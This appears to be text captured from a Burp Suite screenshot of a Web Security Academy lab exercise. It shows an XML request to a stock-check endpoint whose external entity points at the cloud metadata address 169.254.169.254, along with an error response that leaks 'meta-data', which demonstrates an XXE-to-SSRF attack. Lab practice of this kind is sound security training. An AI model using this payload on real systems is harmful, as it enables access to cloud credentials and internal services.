 3 × +
Send Cancel < ▼ > ▼ Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFs0XG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Inspector
Notes